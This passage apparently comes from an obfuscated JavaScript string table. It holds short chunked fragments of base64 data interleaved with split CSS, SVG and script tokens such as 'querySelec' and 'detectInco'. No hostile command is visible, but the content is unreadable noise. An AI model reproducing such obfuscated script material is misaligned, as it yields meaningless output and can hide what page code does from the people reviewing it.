<mas", "22Ke/XNrju", "x6Tlz3DvUy", "cW8vm+Jew6", "Fap2ClpOVS", "jpu0Ur5Nhv", "CO0F9OcEUo", "5eqjjuGeUX", "nl6GmXR5p2", "CUhtaCvMSm", "rZyukotZ/q", "5VmGnfgpXG", "IiZVwDTusT", "FM/79zHN/N", ".67 72.149", "fL+tcDZNr7", "IBAPh3XiLf", "zbzrdGz/eZ", "d0IjnS/dwP", "7inu5MrUjc", "Pcw9BwpzL8", "hwkzMPVHfI", "/gF2vW+96K", "7LuwV34Nrs", "WxRdxPGb1U", "PVmucByDs+", "NtsPEvdye3", "P3InYY9xYi", "H3RH2D2Ms8", "iG32E/dSm+", "sQ9cW90Stw", "2cgcfuLfZZ", "gg+uCWZ7lD", "ksXSfDhHME", "52AQAuEPfE", "6a5KYO5CVm", "OAAAAuOqD1", "yQncU93hiY", "gN28SIXP1q", "7YfJu6lN8W", "3sbchfMKO9", "5Fp866YSN4", "Q1xrzqMuJd", "Uw45P1GUda", "fx8cf9cwIn", "vosGfasywG", "jCZY5VzyHf", "Hjfb6SZkgV", "AOCRvIt8xL", "/bpzql67N5", "ViTuWZ3EPY", "fqm8PEPQAA", "M9HQwsTcqz", "J65duunk2X", "SXZzuJe6WJ", "bdUdyLbop7", "gU93Kb4l7L", "mSZtoJZ9q1", "xFTnpsgHAA", "5l2bGJ8Pcc", "k8kzL3Xyj1", "Pi3vRNca+w", "HU8XRM8/ks", "6G5BfuhyM3", "YcytT3XxvE", "ECpj5ZpOp/", "Zx3iHgDshz", "jVOJ8u8U0D", "HjSFX0oAWM", "dPDNQp4/HM", "Ke5FRenu0k", "JIukipTN3x", "7gFAO3hTAg", "SsUQphal/r", "2XN9DuTR+f", "NewKe7tblP", "Xk8+TYpznT", "Rf5iHtJiHu", "Vpq4rMcwtg", "dKzPhkmHtu", "Xcp0F8x+ps", "ur5YmwKz2r", "m1bKbTxpsz", "Je6JexHinr", "UncK00cQNy", "mxS1ITnGne", "PfP70f9MwI", "MdNqksnUpa", "7XybyAcAx+", "4CnJe4J+5F", "mJYBRmb9ur", "inU2YuuNRG", "Sk0gcHKPXR", "XZmbgj9J/7", "qYfsnPjP2i", "fAWyNfF6fK", "Cg32GJmovE", "nQDSwkh0+a", "logo-conta", "zHvjVJlaLV", "zjrPr8zdLc", "Ym0KzGrzSm", "UJ/vpTOh8U", "7W5YJ8GI3E", "13/BunmOjX", "SYmH0I+sZg", "Tbf64Y2OEm", "wAAuGtPkU/", "i1Nl+u9AAj", "uBv9P8Un7o", "capl/yM2O/", "th=/;", "+QDAADW4Sv", "5x86hDPrCS", "UopYpi6d7B", "hH3AsPJO7V", "R3Ia+W5vBI", "ncQ9j5m4t9", "/c30Gg3cIJ", "HugWyLjVLd", "Zyjw7KTuKf", "JcELVMe8Hc", "lDEnLZ86nS", "zanmZEOiMY", "AA7Nynv/51", "32yn86Ezid", "8W9wqa4l9s", "aZxB14ap8q", "oAQAuWI584", "MA4DkeFgGA", "Eve8EPcAfg", "ms9nsU6WCZ", "U2xT1xr3KD", "5ZsdkpuFT3", "5xrmDPcE1g", "DbVsUt5a6b", "N/i2Y3yd9Q", "gaexyAx1KD", "yITRDLMSBw", "cq1mnOYl7k", "91it/Klclj", "GNmZsqxiU+", "2Zi7on6BrG", "+8JftrpfU7", "JTH39QxC13", "+Geaem4m5V", "XSxqf", "57oqNnX8Eb", "QblDHHzqCJ", "T99bdFPfqm", "RLPBbrUzs4", "yAQA2SNwT9", "ycwHZ9qepm", "Thzv+I1fPe", "74xr/1yyHd", "nm+5gReCYw", "MAgC/wYQAA", "/lencQ9j5m", "x4Xi3tWLl+", "uLtSkwq80r", "vcKmuLf5pr", "MdSgx/fXXJ", "9zD0HCnMvz", "LfQCTGpXvC", "fr6p5nvY0b", "0tl4lLAXQe", "2a75GDQQAN", "7rnL8mCD64", "zqXpetkmTB", "AAA7Iu6Jex", "0XVtkU9+qb", "4EQ7NvV55S", "XCDUrSzMyE", "8zbFvfpm8a", "3Cttth8m7q", "U3h4l7AABQ", "XviXoS4J+4", "D33BD3AAAA", "aWfuo", "bTJZylzGZi", "4BwDcK4cgA", "w741TZWp1q", "eeQT9x6/FP", "Ka996hntSW", "je6UgmFJtq", "VZgwE3NP1D", "MjeTjs8knS", "ra7i10souu", "+y2Pjuacai", "s524F14U9w", "99Y6iXu6sw", "RmhoEVSyXR", "2lM21bRyPf", "dIxHO", "LnkyrJaph+", "Km6Ip+4BwA", "4+JuaePvUk", "ujO4bXZZJ9", "R6qzMdEPTJ", "DBdcEsz3KH", "t/zMcz/Kvg", "pGWBk1q97G", "yqa4V9+s78", "KkDKmaVd6g", "q0tPNomKmO", "WebfATTu9x", "QZzKTzwsb+", "kilEOtNWq9", "Lgn7iWmxL3", "XnpT3Ktvdl", "sU5zEvciI6", "NTadMepFzL", '49.59Z" fi', "vU+hDqTmXx", "bmVbncLUNz", "vwy8uALTiJ", "0PAMDBeMAD", "evehtwFM8p", "Y+O5pxrLps", "HO7RyG9w8S", "8ABuIx9xz+", "sUMactHzqd", "7oSR6a+rmo", "W5V2LGJ8Pc", "pztTKxL3rE", "ABu1kdvIp+", "oMoBGwAAuC", "VYEUubYGdA", "Os93COYX2G", "6mSZXC+S1J", "eV/yJCIREY", "R6mOXNJVtT", "kv3WqZ1/aX", "Jx67eVtAIv", "AIAyP/mzP0", "Hh/vVQqbNL", "H0+cSiR5h7", "tzeMZ0Yy4t", "vMjf997j0R", ");\n    pad", "M7dGgO2hhT", "Tb0DngkuCm", "cS9pIm4J0z", "je2HId+nz4", "VWX9tJ+Icw", "RyG9w8S99L", "0rowTS03Vv", "xb91Nca++O", "zYS9wAAPjC", "zPFFuSs8LX", "dh3zbpzPcY", "JtOpnaphgm", "eMeiPuVZx1", "HudA4Mu7AY", "En1gs9Mv8U", "mJO5FRlqdc", "HVqTnX/LNg", "H74oA1wQOK", "sve7BZM6Gy", "XNAldKoWOa", "JjMNHyqW+i", "xHvRLiHvVQ", "W4V4C4t9pJ", "nkWYe5h7Kg", ";\n    line", "M7wacc/nJO", "NbX/8rX8kH", "GqfKjL0ein", "begGnvLQh9", "ibknBhFkYv", "SzPjk2HuuZ", "jVNlanWpmQ", "TcO3bcW4h8", "lU08n25zNC", "O1InHP6iTu", "PoQQmiU2ZY", "6eWKgThmPZ", "XslMrU13nH", "71jP0Ts5pk", "BAKCRuCfuR", "rPC559uAdd", "UkIPpqHt3k", "s3LeRr/Xf5", "6v3n6D//+3", "3zce+GfvvH", "vfhelPp9ns", "Nffd33oCCu", "puwtcyUaPl", "U2nz/Jz7p7", "5rj38Fvf81", "Ec+cU/cW7w", "querySelec", "9wz2VzYBvr", "e2GE9E3PPy", "Yunewd+yFi", "b+H0/tX3jW", "fwkwZCMluW", "lLetzMfpwj", "JsH0Tkcyod", "bI81OAyMx8", "F5sNQ4w68N", "5N8pjcv0ZU", "9du/XSyTPu", "JQ0AAA5O3B", "/uQcAwD1xI", "U1xr3NT3Mt", "c5WvTfe7uG", "DLwDAM8Q9c", "mEuYe5p6Iw", "vCmWeP94gd", "xD1xLzEl7n", "sjzU4DIzHz", "e9X2cAANgf", "4xTH0N1Cz2", "/Ad9frehOb", "3Nt88x7i3i", "2xT36pvFm6", "VgKkp", "ZernTVOc8Y", "NnGfTaLZ8G", "1N6+bzyGee", "J3BuNsjpzE", "vs2JJk2ZWG", "Ge7OItmNrw", "Ih/Mc7r2W7", "4173Zfpi4l", "PAAC4FS8jA", "U+QAAtsTDG", "S+9Ke7V9jo", "muFff7Lqju", "HMMy9MZhqe", "DLBDAjdLJM", "NyIWuQT9x6", "47OZtAUVMJ", "53pL8wbAtc", "Dk4h7didxT", "j/wY8Pk6oE", "3Ssz4ZJh7b", "+sVJzNCp5C", "dOOmHjsfwo", "TqYkthhv43", "04cZwpTxhh", "1s5yTu6c7R", "xh5nvxnyyb", "zUnci4y0Ou", "CW8kAAAAbs", "6GxqL64Upu", "BAABgdeKeu", "I8hs25MqEF", "nHznEbhzP2", "l6dmWhoYWL", "3RT36pvjxD", "9OREepjlzS", "3NOddYh7AO", "e2Nj38fFHP", "WMfHeYciNG", "KxL3rE7ins", "tDAx9+rMS2", "RSXIufdEzk", "HFl65gmx2Q", "0/sO9XJ0sE", "5jgjM6JDVB", "CBTGkZjzOP", "zaZZgplam+", "7hntJmwDfW", "/uTD3Xiv3X", "dl+mLiX3hT", "5geh/9xtxT", "eFMDAIC2fD", "uYWOIm+EM3", "82MT4a552Z", "ncS9mnWak7", "ZVPNUy/5Gf", "yPe645v/RO", "oZW4BhUxzR", "zMfdqvGRDG", "3ljmJewknc", "A2D+HdgAAg", "h2glw1Mr2Z", "b4p79c124l", "bUo15TF72D", "GydUDeTpZp", "dCnzXjT31A", "XFvdE7ce/I", "03WAGeAyZd", "uDd7QtSnyA", "bGhjYu5h7o", "1 289.49 1", "pbTbGqTJr2", "00Mz4Z5p6b", "eiEj3CStza", "4z8/EjHJq7", "F7SErk6jKU", "p79c1x4h4A", "qksnUpaebR", "vm+XPcahdY", "YJzyHfGu48", "BOYSGPatgq", "6f4Lvs0doz", "Uk66bJ+XH8", "xbX4ScdEHk", "dHhvPPdVYN", "KIQ0AAAY9i", "Wy4TlwLoPL", "y1XRjfbiXt", "h7AN+FX14A", "ABf5sEIAAa", "472v/y1f8A", "FEDn0SWO6S", "iXm7vbhdx7", "0pm2raOT7c", "9wAAYF8cXA", "fjmcBEGtO2", "f4lGnMZ55D", "jq1M3Y88W9", "8y94bknbxO", "L5XJ3HPYyb", "/h3mv5jvU+", "7d25C7YEZ5", "++ZDIBwDAL", "r3P2WfW9Ht", "77w7tchL3d", "76J9d3Mtti", "mhE6WqUmlD", "jNMzsmMw2f", "CmUr1j4kvT", "s3UbCTUmcz", "FMGQrLbVub", "P3/+SHvSQA", "zAqBLB+hlA", "/NXu7mm4Q4", "3dOfosOwk7", "cf8AF4ibgn", "d+sLpO30TP", "cKvPxIxyae", "oTmwTTOx3J", "wbvGH+prgX", "y2NyMqSZcS", "oVJszE3BP1", 'h d="M238.', "zHjIe96Cew", "PfEveKTN90", "Zx53K2C6z6", "rpuZVudwtQ", "tW5vH0q4Vp", "Je5dTiXtJi", "ivuceeCRb3", "AABAmsvIR9", "QBAPw/RAAA", "MKHhAbjMzH", "7JCX9xJmZp", ".alert_btn", "8Fc8eB4t5G", "/fTk7xcIvk", "uIx9xz+ok7", "fyL8nZCdHz", "XmmncgZfGq", "9AACocZAGA", "n2Ht671gmu", "52nNYnDHeO", "m: 0;\n    ", "2ika+L5cZG", "OyWtCKTMTd", "8b0lTXyuWP", "xoeQTqb9DO", "7UPY5zNTP1", "o8OEBAADwS", "IHFrrmFeWz", "q4VpGWBk1q", "op79c1x4h4", "usZ2LuWZmY", "ACeAG+qAAA", "HjmZMe8FM+", "oQblKSZmQl", "4/1HP3NFnC", "n/LFOYTbP6", "NkHcE/cixD", "hwdlp3EPWV", "vuAni3hYnc", "wAAsC0HVQA", "Fxt7r0Jkw8", "tJiHte53g5", "psXB8S96Zv", "KRjIo+jmYe", "t3kInu+ja/", "zgmALh2glw", "LNgO/B9ou/", "UZ2yrun/vT", "z8Vsvdwsz0", "3Mssi3vrbo", "IZ9pqlXqdL", "7/hwv1rItL", "2zi9F0eG88", "XqHXI/zgg6", "p9ixMZm4WT", "xB6NbGpoU8", "gtkSst4nHn", "J3GvZp3mJO", "xL3LNZpTuJ", "8gEUvI3Ew6", "6ME8e7xH7F", "nkA8o4P96u", "V2fxhi1ypn", "DbdMADNCJ8", "12G2BQzrSa", "T99LEPQBgb", "3gEKmOSMUt", "Qg8AsEOXI5", "6PpN0ssxzu", "7nLbm8YxoR", "S1xYd4bp8r", "UeflCBLMzM", "8xZM7dGgO2", "cv3vkPH/pQ", "iLZzeS6P8B", "NG8DaMbcZv", "d19dhrMpZl", "4Xi3tWLl++", "UfMMYe8td5", "tWZiYYWJuZ", "o9+Ye6p+72", "FuZdmxifD3", "vzuLdEJM2d", "uf5Znk6Wqa", "riXGH75f7z", "mMfHLQAlGG", "RwIBSmRfN2", "i0tmEqTseh", "B4kn/yAwCA", "9iYu7VmJh8", "35TJDg1I76", "+YvynuRTf3", "qe+/Nojd1D", "06zUnci4y0", "zhoqpO4Z1u", "Ye65mZh7NV", "tn-contain", "HT65hA3wzk", "KY3cVyzqme", "sI+6liXsAA", "e5h7jlQmHt", "sU7gDI4GQz", "pTk7iXnETx", "3S2SCVTnif", "o1Y5ywFBFy", "6piLrMFtU5", "DBD3xL0IcU", "ogzD3MPcsw", "dTt8c4mY4B", "Ft1GYe8NzT", "64N3jD/E1x", "bJQICcLce6", "m+2xKNeYxe", "ZFWZxzinhv", "zUz4WDcz/e", "cu/XTyTLt2", "lIJhSbap18", "Dnca+47+Ab", "+4t/Qtca++", "+T5mBJ4JTK", "dvkI5je5Va", ".491 289.4", "McZ+5X9NDJ", "vHNDkmM6Hz", "4PzgAAMDe+", "gyEZLetzOP", "Tm15X2D//7", "jn9KDCF6kV", "M7X6WV+cKt", "2Ye+rcXECE", "/dkhP9yZ2V", "pEJTO", "0XVtsU98S9", "w73ubAd+b2", "mTD6EEHp9s", "VWduSeKeF+", "eRNyzO4l7u", "xfWWNeu6Yf", "bv9w/gHMQ9", "pfOkGlhFCp", "o2Wazqc+2U", "iHtuiHsAAH", "DY5siHwAA0", "2x0M6AMABi", "LiDPfGljYf", "wfRORzKh2F", "0L3PPN6xIw", "Xteb2CSY3u", "klUxn1s841", "2aWneHViHt", "6CFpwdSlqM", "fd0p8/ncxL", "wGH78x38cv", "1iN9X5PBNc", "QTik21Tr6R", "xuYXs2E4vM", "3JMR/sudle", "8zjbgVM99m", "OXaYSqasJX", "sw5xDwD6wh", "AA3IH+yCfu", "x9KuFaRlgZ", "lQLaf", "uzfbDxL30p", "b3ZcKO5dvX", "+5+tkmbr0Z", "9+Y8nxb2eZ", "qmbOZBXWop", "qUgeOY+XBP", "Qcy8ApjWJS", "yHe6/lO9b7", "CXDtDLBqZX", "V0P+c4Bn3j", "XlSYe5h7Fm", "RfsYZbJoAZ", "width: 100", "C/NDlZuJip", "CCqPxHT9nq", "2VqsPE6NTT", "98Us7AdE5e", "PNav0wxTy/", "t04ppK5YFs", "tjV5Mc1Yoa", "zPhkmHtuJu", "Pf67zbrzcT", "vvCUuzHvjV", "AAADszqXIJ", "1rkNnnlK5N", "IsU4G5n++8", "YfrmJsQsLR", "2sCnu1TcvD", "gJO7BdPgFA", "WK+1D308f4", "xD3AMAgOfC", "paT0l+U6Xd", "6Ui1n4lKeF", "31jqJe7qzD", "S9C3BP3Rqf", "Evckp/LybC", "AJoxt9n8E2", "b32h7xszV2", "7insU6zUnc", "w/k6WSZ+ne", "ymbpU5eAAp", "9Rypl9KE9+", "VgW6Cxm4v2", "hu7oSVLSuj", "MjH39jEx98", "kNm3ZhQg5I", "NK16T53q+/", "2649QLGeEm", "3SwqZppj8w", "tWJubePibm", "kDcE/cixD1", "OFXm40c4NP", "pmjmf/46Z5", "IXBQBgDnFv", "cm6QRCZRle", "t6CqQ0Po3E", "EDRtcgn7tU", "6deSnMvWVM", "AnbAz33CJ0", "L21TuKe7qx", "tbnlMToY0M", "OmU8nrl266", "T9yLEPcye4", "3FPcWIh8As", "j3HuNnfuzl", "hhTOOXH7R1", "nEPAAA+J3x", "N95/pnpM5E", "YvG7PH2DyA", "PijPHOmVr9", "vQhxL7P3aF", "s25gri0oJj", "RbGmP5MYsJ", "+dIIRuI8w9", "QcAAACP4Jv", "AACfAz6YAA", "23iPjcErpu", "8tZNrccpm4", "zOsRGwwuM7", "86ynGOYSp+", "39jEx9871j", "ADDkNPKJe6", "yj7LgTNnJf", "X/cRRG0n5t", "Evc8ZuLeWi", "qxOlmnajdz", "H7+Pj22ifv", "9u5O4pzvvD", "vYpNgeqcjm", "pHvy2WGBqV", "Ky3icedytg", "lJj++muSmD", "+RT/xku50m", "zD3HOgMPfS", "6jLiXcBL32", "yQALA74p64", "wPg9gALADv", "0AAEZ+5Z//", "AEN9EPvGT7", "sEkzvdCQTi", "NOtVPtGFSq", "6C3PeaZlgd", "cm7gHAOC+m", "6Z7n9bYoTu", "a3MFMGQrLb", "Z7cQITGh6A", "wmZnpvmINt", "q292XFhlU9", "qU3xb3aXue", "HnM1PCWzN5", "F1wdTPxINz", "width", "93am8PNtJ3", "u4V2ZGmy8T", "4p7tb3OC6t", " Oxygen, U", "k7gXGWl1xi", "JRi/mNjbVv", "/Jtv7/pas3", "Zxh14aZwqM", "YxThO861bW", "MDH36sxLYe", "bkB+63Exc7", "kytVqkGGcj", "vdx6XP5j22", "czU9ZMvzN5", "uCfuJabEve", "aXXjpZJidD", "4Z6OeQ73JE", "YDJ2nCuFcz", "YWfJd3CxtD", "706iXseM3F", "LVMP2Snxn7", "n2grlWJ8vk", "vV1VbPYt/k", "3oh7FWfd53", "ZAQC4J+989", "37Heh1BnMp", "F2SmuBM826", "QnSzT9nqgq", "8HHQAAduNy", "09iYu6JQbi", "9zLEfdyc+I", "7JKmso0JVu", "vlXvusjzY4", "ck128BVMbb", "EjI3k47PJJ", "491q+Y70Po", "zKSBok/c4b", "3bwsoYq5NH", "Yd917MfPoj", "Liwyqa4V9+", "am1MQ8KftI", "D3MPdUFOZe", "k29kmKeo2E", "c2lh7baFPf", "6fuVQDCnS+", "MzSJuDfFSd", "cmrtgRsUvz", "u7vvAEFc61", "biXJu4BAEf", "1IrEPauTuO", "I3br9fEPd2", "Y(-50%)\n  ", "juqfOwgQgx", "cU/ciwhvfv", "/9dU2cKk9e", "yhns7U/xLv", "Ek7jXxknc0", "8e7xH7FiKI", "2w72vZvPGj", "GoUx9/7VB7", "w9zD3VBTmX", "cTpuzw2nnu", "fmDcErgnOY", "Q98S9CHHvX", "OpmVv3Ge4x", "n/uo7/LIh8", "RTry3Y4WVU", "1StpDfqb7b", "AdtDDmIYmi", "UpaebRcVMc", "yVl6FmypEM", "YAgAI//5ub", "xjibmfq5cH", "WeX8Lm/p+Q", "ce63cc5flw", "VVNsW9+mZ9", "Z04tCab9Yn", "x3odQZzKTz", "TO6xnYu5Zm", "74l6EuCfuJ", "s9DPwAAV/m", "ADsh7ol7Ee", "9bo7fvEYzd", "ymLlXZLNAn", "9OLQZuZ4bV", "cW8h8gEAAL", "rRYpxNjIl6", "ehSeKewNL4", "SdwDAIDnHJ", "E/v6j2Xq0s", "U9fW6O37xG", "hcMOAAC7ch", "w5xM5yDM5a", "Ic/1N00SdR", "zkamvf5r5P", "TuWZyjw7KT", "lTDtBbPabz", "7m1xEvfKE1", "wAAgK3wggo", "detectInco", "INLVlSQg+m", "R1x+mtyHwY", "N3pQBAADMj", "0Uj35fLDA1", "FMbumrHomO", "OgW8S2zKNP", "udW+2H3b8u", "}\n\n  .logo", "CuYzqz/jKd", "pUwOmPT1jl", "t8VJ3CtNHE", "dKKQMqctHy", "Zq7Y1G5cKU", "r1rVjviqc7", "mxXzRvA2jG", "0v9ieM//Lv", "4l73Zvthx4", "e5W9cZ7jFM", "3jZm/HjQz5", "9SQm5p4YBO", "ubVu6U3jxD", "or: var(--", "Lu6VO/7/yD", "DW1MzD3MPb", "vcKmuJfbFP", "Pf8ulMcNNV", "vim32T4l6S", "ZtjsEzHQ/S", "3hqLiTuGeE", "FKfbRM0/nU", "Y2JuYe5J3Z", "8SpMh8/wqG", "TXGqTMw92+", "8gEAkHbvVx", "R19d5W1sST", "eAABAiTc9A", "flex", "T6737Dcj/O", "N9sPE/fSm+", "P3FuIfAAAA", "iXtp4h4AsE", "nuVZ57/jri", "2M9zTWv1w7", "vcyyuLfupr", "ux/uPfuaKO", "qKcQ5haj7O", "ZanXGIe2Yj", "O7ZFm/hJO7", "0zhZlam6Y4", "xL0LcG9oU+", "PbK3Xo3C7R", "8Nnvfnv6Ua", "7V9jovrLYp", "zQtxzOG8Fx", "1GaFfxOqQ7", "FNKEuZy9hs", "u/7lnojpM4", "udCCEEIoI/", "K+EnjoZpn3", "N4k1TN2fHv", "75WNvcuBa6", "fWOol7urMO", "cEZHZKaUIx", "kv1XM8fWgm", "VtFI9+Xy7b", "JO4BwHZ4Ew", "4a552Zi7tW", "pAh8AAOyMu", "Tor5Jod7/i", "e+eOe8t3eN", "nu1nWGewzT", "z34gQmNDwA", "VOiEn1gs9M", "mZKa/PpjhV", "WGeomIzUSf", "gvmrcBNGNu", "   <use xl", "J+41Xdm2Ke", "mWJUjzmemr", "vq8g2n2BXP", "dT3X0EilpC", "+v/6e0QA2B", "MuP2RG/FMj", "un8BuFkTi3", "XhEhNzT1S9", "+l09z6l2ym", "Q93emBuEfc", "txLM+OTYe6", "uRYn7i10Ev", "tK3M+vXxXr", "zDts4nTd3l", "0.459961C2", "jcSYzm8cq2", "q8Q+4nTdLa", "vCGaWa3PBP", "yJqB35hMO9", "cfO29gLkiT", "fO5bJcpl9K", "X4yUb2piYe", "YZyPTf/cbl", "qTJiJuSfqG", "3xL3SM89/R", "AADOyYsAAA", "u3cHr/6vtG", ".active .a", "PH+59b5lDv", "pe4HKCU4lr", "Y98/vcf0zA", "Hv6sXLd54g", "Icc83eLKTu", "2gZ0NmBqbz", "Xkqv/8rueb", "/nPiZ0gGBf", "l/C5v67u+8", "kWb+Ek7tWX", "7ol7iSlxr3", "+dp7AXNFnC", "O491q+Y70P", "Je4J+5FiHv", "ByDARQMAcB", "d3o54ZoZNl", "8sNqmuCfuD", "meE/eixD0A", "k+tFkjoTmf", "DtcLfKVuvk", "5iymQd1qaU", "zLACOzft3b", "ZFLgWOaV4I", "xKxDmE6fu1", "4GbEPXEvQt", "GvShxT9xbv", "O+P5pTA/5N", "LzEl7nVvth", "f4zJhxBCLy", "5YbVPcE/cG", "4mgW+K1WJv", "Br+rdMYT7B", "E884v8y73l", "xr7TZfpC4l", "EJLFywQh1C", "9caaZxB14a", "pzEvcAoDtc", "E8+p/LybOf", "/ke86gT2Jv", "DuE/PV/+If", " translate", "KeuJcl7oUX", "SEnowzx7vE", "e3/4df7cCA", "O5ZrNOcxL3", "JGDFwAAnPH", "qPHl93sE0+", "3TimkrlgWx", "gAAFDmhQIA", "MK5Wz72Jge", "1E46mSYDF1", "ALDwcgAAQJ", "Xk7inO1MrE", "i1EPgAAjs4", "mL6pTTxfbt", "4hdlPBLKtc", "ZJh7bibmXo", "rH/6vd81VJ", "Dyjg/3q4VM", "Tb4vEPdmOI", "mHuvlXvusj", "fG1jZv4NhY", "S9NHEPAMCB", "gKJrP8Un7g", "tton-bg);\n", "/9NUnMHcjK", "kmU5dOmoOj", "4h8/4W9tN5", "kOrN+xrmGO", "bYC15VnRTa", "XIJOMlowUT", "Y63VhFOqyD", "d33kDCuZan", "yHyAcB5+KA", "42ML2aCcXn", "substring", "faC+ZanSyT", "fOqkEzaG+4", "kuura/iHQ2", "GIICCqPxHT", "2uIUezsBj9", "MgE3+BYX6F", "idxz7Y4cW+", "3u72FfMlhJ", "tSTmJh7YhC", "vW+xDqTGby", "+KfyBBwAA9", "9XEUT7wwUz", "mI2M0zOyYz", "pAbqFPE+Zf", "MWgzM7w275", "es4ZYJYEbo", "LkQwjdRWxW", "Wmb4h4AALf", "UsubnfnqSD", "ABDlJQsAAD", "xv8KFTcm7o", "Q+4fL8lCDy", "2I3d62ocJv", "ifLhBqUbjk", "Q4lpr/+miT", "THCzqZlb9x", "VHcS+6Ke5l", "pzDPT/zm1+", 'text x="50', "u1sNtXJMs2", "NBOMb42utY", "HZOZhk91C5", "1b1tinu1zT", "Qsy8v0gdE+", "QCKxD1xL0L", "h6MWgzM7w2", "PEvYXIBwCQ", "TrNSdyLjLQ", "AhNpTNtW0c", "yWBGRmSk3M", "XHWqjBhJua", "DckXMa/sLz", "UxoeAAuMzP", "TfHf3TCKaL", "h/uZA3FuIf", "NROKzyf4Ln", "fitbrFPyVl", "2xnuaS1vuP", "CsttW5vH0q", "uI08ol7xSd", "ZtAQTzHPKd", "xD3daRlM3J", "tp3eDs0xKa", "jPz8SMcmrt", "7v0L4NI7LD", "XRCTKoXfGb", "S+G/mIe7pT", "lnqt9GONsZ", "pjaP31h7Id", "XwtxbxsTcq", "d8Zrzve4uE", "45Ph3ybzIX", "StokOBOOzS", "30pviXn2z8", "MyU12dTnCo", "8RbOLWFvhv", "KxqdbJNzLM", "fbSdwrboK4", "76OeaZo8MB", "0+9MHp2jky", "4I+jMREMbM", "W7wqvtk3Ke", "KlOrRYpxNj", "Y6Y5Rb8S9i", "sZPcresM9x", "xD2LdZqTuB", "uQQIz/cqWZ", "4WUMSE41PQ", "xr+XK6GY7c", "aW3Ool7Nmd", "lH3rljHxfm", "uKexTrNSdy", "M/YpindzL7", "mqLv+C+Bpg", "Tu+l0TeaXT", "RCI4k5aftQ", "AF2StwT9yL", "zTLGUgJLtN", "ursor: poi", "s2DeCYwkcq", "HuSk7inO0O", "l5iStzr3mw", "+v5rg9hNvQ", "ADYL4dYAAB", "azuYT4pd8T", "ybW65TFwKo", "__browser_", "kLpuloqGN3", "vM3S3ID90u", "SmWBVjjifm", "TmXp3p4/mY", "+HJcwDT2OR", "WIh8AnIsP/", "cU93jg7LTu", "TEw+hNAzsU", "YV9capM/bx", "jn8706iXse", "IX6mSZhpYs", "m5V2cmGlqY", "YeFJv6pmAa", "uycly/03WA", "M0GngDjDvS", "BTvsf/MAAA", "AANSUhEUgA", "vlB6G9nIk7", "doXnrjYGfi", "efl1A6Y5Ni", "MKHFwUzZ2V", "36pv1vXmb4", "MMwneNlugW", "9/v+bgcA4I", "6fe92/K8a5", "p1c/64lSZ/", "iujm+3EvTR", "h3JzTSKRxw", "gX3RT3Msvi", "hLdm8ugcnT", "EeX8L++m8R", "eBziAQAAwp", "h2W0S83rEB", "7RhUqmhvZf", "r8075F5rUg", "Hs9cu/XTyT", "Ja2kVVi/EI", "wk7oUHEvfq", "szlswqawBw", "m/YxzDXOGe", "yHuiXujU+J", "//3f4EPwCf", "sJJ3GvjZO4", "io77w7tct5", "7YeJeL5EPA", "qUiX99PSt2", "xZerrtGa+T", "hIqzMOcc9s", "RAnSLep0xe", "Ht4T84AAAA", "QxzQ3KYp0U", "88ki1uoYcz", "PXRMk3Zgj7", "NYpnYpdrwI", "t80W6EZoL6", "yuP0PqvF0e", "QvWKbAfBTA", "yTK5e8i9oI", "nealcUxtSI", "M+Ke7qz7/M", "dlJ3FPmVl2", "nsnSdLFPbK", "PYerr3maxb", "xoMGAJsh7o", "HMDiTNs5Ud", "/mL2XaewtC", "xT3daJhD3J", "1Sr1OlrfNF", "Ozhr3vDLOE", "3nWIE7be+4", "bzEvbLz7tA", "vcWLmHVPPt", "j2ipRZIKzO", "AC8hw9GAAA", "pi6tkZv3yc", "RXvWMXuObL", "wrTWznJO7p", "jpcpYy/eVe", "NpOMzSSfLP", "/91/9mP/iO", "0/UqgKzVkI", "dLZIJVOeJ8", "asXL995orj", "x9OvFqZlgJ", "by9Pp9w7pa", "bGe5prd9w7", "ny7Xp3qc1d", "Ge843vqhP4", "S2TH3t18z3", "btinJtMM3/", "5SBkOw2iXk", "ovz3YS90oT", "Te3FlcKUnU", "37Lzzz3o+y", "O4vIrgSqfN", "j2cUjWcvSW", "32.8V66.37", "9HAGHru32G", "R6R6TLE/Ij", "xwi4RA1TFp", "9zEDvjHGfv", "daroxuthP3", "h6nrXmU3tS", "25hKWQOTD6", "/vkYny7zWL", "8NE6VGXs9S", "4V4O45/O9O", "JQ5zuGe6uI", 'sform="sca', "zXAPZ+p4Om", "fN2wCaMbfZ", "SY9ovlMbne", "LzM5h7by1/", "iblXZ2Lu7W", "Z9RUhZt5fR", "GKcImJuSeq", "nEOYWo+zpD", "6TGjdM+jI6", "XPpoa02xb3", "ozABwAAG1i", "pbJ9SJJnYl", "Lu7WN+FnPv", "tinuiXuDN8", "ALMiVnPG98", "N8zfFveimu", "4+9SQm5p4Y", "AAfDK+RD7i", "092JEKYkNt", "RZ3nPGKcIm", "g14p7dSdyr", "ygBJmgQzzy", "N9xRpumQBm", "DAIDnHJABA", "i6nvv4JELC", "+Le4A3zNwt", "E/nQ++47t/", "EvR9wLL4p7", "tzD3HOgMPf", "CGcRj7intV", "5BKoEqYsNr", "I3mZv+u1x0", "AQDg4D791a", "Y1vFoNyfDk", "63sQmwfROR", "3sIzgYk0pm", "z83E3Kvxkg", "+x/+Ee9dAA", "Y2m39C7JLU", "u6JexHinrj", "4t9ZJ3NOdd", "B2fanqZmem", "D37rN+VuoU", "vzGf38fXps", "P3ElPiXvdm", "M8Nq8Q+61J", "/NxNyr8ZIN", "Vubx9KuFaR", "n86LGEeeBq", "peADyjg/3q", "FvYZNcW93m", "CR36zrDPYb", "t4nHncrYDp", "4sAEAQFAt8", "Tu1Zfe6iTu", "D3AADgc8MH", "7lmZmHv7mJ", "MXEx9/xUkY", "i87BnudbAZ", "0MqaurdHb9", "BVXlgBAIBT", "3sPFCwDQhC", "8rde0RLLZB", "P36bFN3GeT", "P7LCeiblnZ", "T74BngotCm", "2QDdCezEdG", "TonADoNF/H", "XGIe2YjcQ8", "code/", "0OuMQ98xG4", "4AAOyHwzkA", "HTNYKZ+ve4", "2Xq501TnLU", "+49+5oo4Ve", "5BP3ru2Je4", "CmJuWrGTrU", "PvQcGrgtnf", "zjrPr8zdLf", "cK+57+AbHO", "wqW6hE2JSv", "AA9sdnvQEA", "+0YVKpob2X", "5ZMIdKZtlq", "ZejZdsaGNi", "BL3YCr8cgG", "LiX3hT3anu", "CqT0adActj", "10AsxzyOcb", "t66GSNfGkQ", "497DO1/58Z", "3TD6EEFLEJ", "Gb5i/eYO49", "bkPQ4+jCh+", "oW4txD5AAA", "-image-pos", "QzV8SpMh8/", "e61XBndbCf", "TxE7OaZHZO", 